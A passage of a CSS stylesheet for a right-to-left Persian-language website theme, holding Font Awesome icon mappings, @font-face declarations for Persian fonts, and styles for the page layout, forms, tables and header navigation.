ent:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
@font-face {
font-family: 'IranNastaliq';
src: url('fonts/IranNastaliq.eot?#') format('eot'),
url('fonts/IranNastaliq.ttf') format('truetype'),
url('fonts/IranNastaliq.woff') format('woff');
}

@font-face {
font-family:"naskh"; 
font-weight:normal;
src: url( " fonts/naskh.eot" );
src: local( "☺" ),
url( " fonts/naskh.woff" )
format( "woff" ),
url( " fonts/naskh.ttf" )
format( "truetype" );
}
@font-face {
font-family:"Parastoo";
font-weight:normal;
src: url( " fonts/Parastoo.eot" );
src: local( "☺" ),
url( " fonts/Parastoo.woff" )
format( "woff" ),
url( " fonts/Parastoo.ttf" )
format( "truetype" );
}

@font-face {
font-family:"Num_Light";
font-weight:normal;
src: url( " fonts/Num_Light.eot" );
src: local( "☺" ),
url( " fonts/Num_Light.woff" )
format( "woff" ),
url( " fonts/Num_Light.ttf" )
format( "truetype" );
}
@font-face {
font-family:"Sans_Medium";
font-weight:normal;
src: url( " fonts/IRANSansWeb_Medium.eot" );
src: local( "☺" ),
url( " fonts/IRANSansWeb_Medium.woff" )
format( "woff" ),
url( " fonts/IRANSansWeb_Medium.ttf" )
format( "truetype" );
}
@font-face {
font-family:"Sans_Light";
font-weight:normal;
src: url( " fonts/IRANSansWeb_Light.eot" );
src: local( "☺" ),
url( " fonts/IRANSansWeb_Light.woff" )
format( "woff" ),
url( " fonts/IRANSansWeb_Light.ttf" )
format( "truetype" );
}
img.alignright {float:right; margin:0 0 1em 1em}
img.alignleft {float:left; margin:0 1em 1em 0}
img.aligncenter {display: block; margin-left: auto; margin-right: auto}
.alignright {float:right; }
.alignleft {float:left; }
.aligncenter {display: block; margin-left: auto; margin-right: auto}
*{padding:0;margin:0;outline:none;list-style:none;border:0}
*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}
html,body{position:relative;height:100%}html{box-sizing:border-box}
body{font-size:15px;background:#f2f2f2;color:#4d4d4d;direction:rtl;font-family:  Num_Light;}
body .overlay{display:none;position:fixed;top:40px;left:222px;width:100%;height:100%;background:rgba(0,0,0,.3);z-index:9999}
body.pushed .overlay{display:block}a{color:#4d4d4d;transition:all 0.3s ease 0s;text-decoration:none!important}
a:hover{color:#000;transition:all 0.3s ease 0s;}ul,ol,li{margin:0;padding:0;list-style-type:none;list-style-image:none}
h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin:0;padding:0}
input{font-family:Sans_Light;
width: auto;
padding: 10px;
margin: 10px;
border-radius: 5px;
background:#f6f7f8;
transition:all 0.5s ease 0s;
}
input:focus {background:#eeeeef;transition:all 0.5s ease 0s;}
textarea{font-family:Sans_Light;
width: auto;
height: 120px;
padding: 10px;
margin: 10px;
border-radius: 5px;
background:#f6f7f8;
transition:all 0.5s ease 0s;
}
textarea:focus {background:#eeeeef;transition:all 0.5s ease 0s;}



input[type="submit"]:hover{transition:all 0.5s ease 0s;background:#999 !important;}
input[type="submit"] {
width: auto;transition:all 0.5s ease 0s;
padding: 8px 15px;
margin-bottom: 10px;
border-radius: 5px;
background:#d70808;
color:white;
cursor: pointer;
font-family: 'Sans_Light',tahoma;
box-shadow: inset 0 -2px 0rgba(0,0,0,0.1);
}
table {
	clear: both;
	width: 100%;
	margin: 10px 0;
	border: 1px solid #eee;
	max-width: 100%;
}
table td, table th {
	padding: 5px;
	/* white-space: nowrap; */
	overflow: hidden;
}
table td:focus, table th:focus {
	outline: none;
}
table thead td {
	border-bottom: 1px solid #eee;
}
table tbody tr:nth-child(odd) {
	background: #fafafa;
}
table tbody tr.carHeader {
	background: #efefef;
	padding: 10px 0;
	height: 36px;
}
td.in {
	color: #00b515;
}
td.out {
	color: #d60e0e;
}
table td {
	vertical-align: middle;
	padding: 8px 5px;
	max-width: 300px;
}
img{vertical-align:top}
.entry a{color:#003ff0;}

.linn{width:100%;height:1px;overflow: hidden;}
.clear,.clr{clear:both;height:0}
.clearfix:after,.clearfix:before,.row:after,.row:before{display:table;content:" "}
.clearfix:after,.row:after{clear:both}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}
.row{margin-right:-10px;margin-left:-10px}.hidden{display:none}.visible{display:block}
.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}
.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}pre,code{direction:ltr;font:11px/19px 'andale mono','lucida console',monospace;padding:3px;display:block;overflow-x:visible;overflow-y:hidden;margin:0 0 20px;color:#666;border-top:1px solid #e1e1e1;border-left:1px solid #e1e1e1;border-bottom:1px solid #f0f0f0;border-right:1px solid #f0f0f0;border-radius:0}
.thumbnail img{width:100%;height:auto}
.trans,body .overlay,#site-navigation ul ul,.apnews.ne_one .polist .item .det,.apnews.ne_tow .polist .item .det,.apnews.ne_three .polist .item .det,.apnews.ne_four .polist .item .det,.ap_news .ap_slider .item .det,.sidebar .ap_slider .item .det,.ap-single .conteneur_barre_outils .fontsize .plustext,.ap-single .conteneur_barre_outils .fontsize .minustext,.ap-single .moreposts .postlist .item .det,.ap-archive .post-list .item .det,.timeline .polist .slick-arrow,.wid-editors .list .item,.ap-footer .copyright-area .social li a{-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.scale,.main-top .polist .slick-arrow:hover,.apnews.ne_four .polist .slick-arrow:hover,.ap_news .ap_slider .slick-arrow:hover,.sidebar .ap_slider .slick-arrow:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.link{position:absolute;left:0;top:0;width:100%;height:100%;z-index:99}
.ap_header{background:#fff;width:100%;top:0;right:0;left:0;position:sticky;z-index:9999999;box-shadow: 0 0 3px 1px rgba(0,0,0,.2);margin-bottom:20px}
.ap_header .inn{display:-webkit-box;display:-ms-flexbox;display:flex}
.ap_header .inn .header_right{z-index: 9999;float:right;width:300px;display:-webkit-box;display:-ms-flexbox;display:flex;background:#d70808}
.ap_header .inn .header_right .ap_logo{width:calc(300px - 56px);float:right;text-align:center;height:75px}.ap_header .inn .header_right .ap_logo img{height:100%;width:auto;z-index:9999;position:relative}


/***************************************************/

.big_header .ap_header{
background:#d70808 url(img/bg.png) center top no-repeat;
height: 110px;
margin-bottom: 35px;
}
.medii .big_header .ap_header{
background:#444 !important;
margin-bottom:0;
}
.medii .left .meei .handle {
    background: #f00 !important;
}
.big_header .ap_header .header_top{
    width: 100%;
	height: 70px;
}
.big_header .ap_header .header_bottom{
width: 100%;
height:40px;
background:#333;
padding: 5px 10px;
line-height: 0px;
margin-top:20px;
border-radius: 3px;
border: 1px solid rgba(120,120,120,0.5);
}

.big_header .ap_header #site-navigation{
    top:0;
    padding-top:5px;
}
.big_header .bars {
    margin: auto 0px;
}

.big_header #leftmenu {
    top:19%;
}

.big_header .ap_header .header_bottom .ap-nav {
    width:auto;
    float: right;
	top: -3px;
}


.big_header .ap_header .bars{display: none;top:10px;}
.big_header .ap_header .ap-search {
    float: left;
    margin-top:10px;
}
.big_header .ap_header .ap-search #search-btn {
    color:  #ddd;
    margin-top: -4px;
	transition: all 0.3s ease 0s;
}
.big_header .ap_header .ap-search #search-btn:hover{
transition: all 0.3s ease 0s;	
color:  #fff;
}
.icon-reorder::before{
transition: all 0.3s ease 0s;	
}
.big_header .icon-reorder:hover::before{
transition: all 0.3s ease 0s;	
color:  #fff;
}
.big_header .ap_header .ap-nav a {
    color: #d0cece;
    font-size: 14px;
	line-height: 35px;
	font-family:Parastoo;
	transition: all 0.3s ease 0s;
}
.big_header .ap_header .ap-nav ul ul li a {font-size: 12px;}
.big_header .ap_header .ap-nav a:hover {
color: #fff;
transition: all 0.3s ease 0s;
}

.big_header .ap-nav a {
    padding: 0 5px;
    display: block;
    height: 37px;
    line-height:40px;
}
.big_header .ap_logo{
width:50%;
float: right;	
}

.big_header .menu_top{
width:50%;
float: right;
height: 35px;
}
.menu_top ul{
    padding: 0;
    margin: 0;
    list-style: none;
    position: relative;
	text-align: left;
}
.menu_top ul li{display: inline-block;padding: 5px;line-height: 35px;}
.menu_top ul li a{color:#f1f1f1e6;transition: all 0.3s ease 0s;font-size:13px;font-family: Sans_Medium;}
.menu_top ul li a:hover{color:#fff;transition: all 0.3s ease 0s;}


/***************************************************/


.logo h1{
font-size: 30px;
font-family: Sans_Medium;
